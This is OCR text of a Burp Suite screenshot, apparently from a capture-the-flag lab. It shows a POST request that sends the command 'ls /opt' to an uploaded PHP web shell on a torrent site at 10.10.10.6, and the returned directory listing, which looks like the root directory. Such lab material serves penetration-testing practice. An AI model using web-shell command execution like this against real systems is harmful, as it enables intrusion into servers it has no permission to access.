 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST
/torrent/upload/b94d672f30ed3713a628870f69597e933c82aa52.p
hp HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: /torrent/=; /torrent/login.php=;
/torrent/torrents.php=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=1;
PHPSESSID=393af96630cb84652f5bfb061ef66ff5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
ipp=ls /opt
? < + > Type a search term 0 matches
Response
Raw Headers Hex
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
vmlinuz
? < + > Type a search term 0 matches
Done
1,375 bytes | 86 millis